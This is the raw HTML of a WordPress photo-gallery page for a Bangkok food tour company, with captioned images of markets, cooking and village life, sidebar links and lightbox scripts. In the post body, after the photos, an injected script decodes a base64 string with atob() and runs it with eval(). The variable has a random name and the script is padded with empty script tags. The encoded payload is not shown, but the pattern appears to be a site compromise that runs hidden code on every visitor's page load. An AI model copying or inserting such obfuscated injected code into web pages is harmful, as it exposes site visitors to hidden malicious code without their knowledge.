<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1015-1.jpg" data-slb-active="1" data-slb-asset="1539449957" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2590" title="Train market" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1015-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1015-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1015-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DB6DC769-B2C1-4ED3-A0F0-56602BB5C02D-1.jpg" data-slb-active="1" data-slb-asset="1873508030" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2591" title="Chili Paste kitchen in Don Manora village" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DB6DC769-B2C1-4ED3-A0F0-56602BB5C02D-1.jpg" alt="" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DB6DC769-B2C1-4ED3-A0F0-56602BB5C02D-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DB6DC769-B2C1-4ED3-A0F0-56602BB5C02D-1-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1782-1.jpg" data-slb-active="1" data-slb-asset="1930593948" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2592" title="Chili Paste kitchen: a peaceful place to cook and eat." src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1782-1.jpg" alt="" width="550" height="364" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1782-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1782-1-300x198.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0055-1.jpg" data-slb-active="1" data-slb-asset="1520058373" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2593" title="First ready the ingredients" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0055-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0055-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0055-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0862-1.jpg" data-slb-active="1" data-slb-asset="502816406" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2594" title="Focus local food every dish" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0862-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0862-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0862-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1891-copy-1-copy.jpg" data-slb-active="1" data-slb-asset="1228255744" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2595" title="Tom yum the right way" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1891-copy-1-copy.jpg" alt="" width="550" height="364" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1891-copy-1-copy.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_1891-copy-1-copy-300x198.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0770-1.jpg" data-slb-active="1" data-slb-asset="302072412" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2596" title="Cooking every day must buy ingredient" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0770-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0770-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0770-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0592-2.jpg" data-slb-active="1" data-slb-asset="187474405" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2597" title="Wake up early offer for the monk" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0592-2.jpg" alt="" width="436" height="550" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0592-2.jpg 436w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0592-2-237x300.jpg 237w" sizes="auto, (max-width: 436px) 100vw, 436px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0925-1.jpg" data-slb-active="1" data-slb-asset="1814010830" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2598" title="It is traditional life here" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0925-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0925-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0925-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0657-1.jpg" data-slb-active="1" data-slb-asset="701763379" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2599" title="He learn to row the boat from birth" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0657-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0657-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0657-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0947-1.jpg" data-slb-active="1" data-slb-asset="50678994" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2600" title="Chin's museum get better all the time." src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0947-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0947-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0947-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/IMG_4555-1.jpg" data-slb-active="1" data-slb-asset="406228008" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2601" title="Simple room comfortable sleep" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/IMG_4555-1.jpg" alt="" width="550" height="412" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/IMG_4555-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/IMG_4555-1-300x224.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0884-1.jpg" data-slb-active="1" data-slb-asset="790409832" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2602" title="Eat full sleep." src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0884-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0884-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0884-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var HTZOVASATC = atob('[base64]'); 
eval(HTZOVASATC);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-2579 -->
							</div>
						</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="license">
<p>TAT License # 14/01332</p>
	<p>Chili Paste Tour</p><br />
</div>

<div id="home button">
<a href="https://twitter.com/chilipastetour"><img src="/wp-content/uploads/2012/09/Chili-Paste-Tour02_03.png" /></a>
<a href="https://www.facebook.com/chilipastetour/"><img src="/wp-content/uploads/2012/09/Chili-Paste-Tour02_04.png" /></a>
<a href="http://www.tripadvisor.com/Attraction_Review-g293916-d3569544-Reviews-Chili_Paste_Day_Tours-Bangkok.html"><img src="/wp-content/uploads/2012/09/Chili-Paste-Tour02_05.png"></a>
<a href="http://thai.tourismthailand.org/campaign/th/"><img src="/wp-content/uploads/2012/09/Chili-Paste-Tour02_06.png"></a>
</div></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.foodtoursbangkok.com/tag/bangkok-culture-tours/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="bangkok culture tours (1 item)">bangkok culture tours</a>
<a href="https://www.foodtoursbangkok.com/tag/bangkok-food-and-culture-tours/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Bangkok food and culture tours (1 item)">Bangkok food and culture tours</a>
<a href="https://www.foodtoursbangkok.com/tag/bangkok-food-tours/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 8pt;" aria-label="Bangkok food tours (1 item)">Bangkok food tours</a>
<a href="https://www.foodtoursbangkok.com/tag/food-tours-bangkok/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 22pt;" aria-label="food tours bangkok (2 items)">food tours bangkok</a>
<a href="https://www.foodtoursbangkok.com/tag/thonburi-food-art-walk-2/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 8pt;" aria-label="Thonburi Food &amp; Art Walk (1 item)">Thonburi Food &amp; Art Walk</a>
<a href="https://www.foodtoursbangkok.com/tag/thonburi-tours/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="Thonburi tours (1 item)">Thonburi tours</a></p></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FChili-Paste-Tour%2F197796570347420%3Fv%3Dapp_197602066931325&amp;width=192&amp;height=350&amp;colorscheme=dark&amp;show_faces=true&amp;border_color=%23aaa&amp;stream=false&amp;header=true&amp;appId=212306515561881" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:350px;" allowTransparency="true"></iframe>

<div class="tour">
<a class="chili" href="http://www.facebook.com/pages/Chili-Paste-Tour/197796570347420?v=app_197602066931325"></a><a class="chili-thumb" href="http://www.facebook.com/pages/Chili-Paste-Tour/197796570347420?v=app_197602066931325"></a>
</div>
</div>
		</section></aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-two">
                            </div>
                        <div class="footer-widget column-two">
                                    </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
               <div class="menu-a-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a href="http://foodtoursbangkok.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.foodtoursbangkok.com/our-tours/">Day Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://www.foodtoursbangkok.com/multi-day-trips/">Multi-Day Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.foodtoursbangkok.com/about-2/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-277"><a href="https://www.foodtoursbangkok.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.foodtoursbangkok.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://www.foodtoursbangkok.com/press/">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.foodtoursbangkok.com/contact/">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"1810540517","ajaxUrl":"https:\/\/www.foodtoursbangkok.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="flagscript-js-extra">
var FlaGallery = {"ajaxurl":"https:\/\/www.foodtoursbangkok.com\/wp-admin\/admin-ajax.php","nonce":"c1182d5d50","license":"","pack":""};
</script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/flash-album-gallery/assets/script.js?ver=6.1.2" id="flagscript-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"969848302":{"id":2580,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0825-1.jpg","title":"Making Thai sweets ","caption":"","description":""},"1212999704":{"id":2581,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_4657-1.jpg","title":"Collecting sap for palm sugar","caption":"","description":""},"685859429":{"id":2582,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_4646-1.jpg","title":"Fresh palm sugar","caption":"","description":""},"11788597":{"id":2583,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0442-1.jpg","title":"Making pottery old tradition Ratchaburi","caption":"","description":""},"342522749":{"id":2584,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/Grilled-banana-vendor-1.jpg","title":"Exploring Phetchaburi","caption":"","description":""},"1024244467":{"id":2585,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0796-1.jpg","title":"Thai sweets but not too sweet","caption":"","description":""},"1305773925":{"id":2586,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_5904-1.jpg","title":"Local specialty of Phetchaburi is khao sha","caption":"","description":""},"694715621":{"id":2587,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_2224-1.jpg","title":"Salt farm by the sea","caption":"","description":""},"1357011350":{"id":2588,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_2239-1.jpg","title":"Fishing shacks dot the sea","caption":"","description":""},"1915334852":{"id":2589,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_2269-1.jpg","title":"Crabbing family they are lovely","caption":"","description":""},"1539449957":{"id":2590,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_1015-1.jpg","title":"Train market","caption":"","description":""},"1873508030":{"id":2591,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DB6DC769-B2C1-4ED3-A0F0-56602BB5C02D-1.jpg","title":"Chili Paste kitchen in Don Manora village","caption":"","description":""},"1930593948":{"id":2592,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_1782-1.jpg","title":"Chili Paste kitchen: a peaceful place to cook and eat.","caption":"","description":""},"1520058373":{"id":2593,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0055-1.jpg","title":"First ready the ingredients","caption":"","description":""},"502816406":{"id":2594,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0862-1.jpg","title":"Focus local food every dish","caption":"","description":""},"1228255744":{"id":2595,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_1891-copy-1-copy.jpg","title":"Tom yum the right way","caption":"","description":""},"302072412":{"id":2596,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0770-1.jpg","title":"Cooking every day must buy ingredient","caption":"","description":""},"187474405":{"id":2597,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0592-2.jpg","title":"Wake up early offer for the monk","caption":"","description":""},"1814010830":{"id":2598,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0925-1.jpg","title":"It is traditional life here","caption":"","description":""},"701763379":{"id":2599,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0657-1.jpg","title":"He learn to row the boat from birth","caption":"","description":""},"50678994":{"id":2600,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0947-1.jpg","title":"Chin's museum get better all the time.","caption":"","description":""},"406228008":{"id":2601,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/IMG_4555-1.jpg","title":"Simple room comfortable sleep","caption":"","description":""},"790409832":{"id":2602,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2017\/09\/DSC_0884-1.jpg","title":"Eat full sleep.","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.foodtoursbangkok.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.foodtoursbangkok.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>